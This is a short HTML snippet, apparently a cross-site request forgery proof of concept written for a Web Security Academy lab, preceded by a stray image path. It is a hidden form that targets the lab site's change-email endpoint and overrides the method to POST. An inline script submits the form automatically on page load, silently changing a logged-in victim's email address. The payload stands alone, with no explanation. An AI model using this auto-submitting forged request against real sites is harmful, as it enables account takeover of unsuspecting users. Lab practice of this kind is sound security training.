 <form class="login-form" name="change-email-form" action="https://0a110074037607bd81ca75d600b600e9.web-security-academy.net/my-account/change-
email" method="GET">
<label>Email</label>
<input required type="email" name="email" value="1@2">
<input required  name="_method" value="POST">
<button class='button' type='submit'> Update email </button>
<script>
document.forms[0].submit()
</script>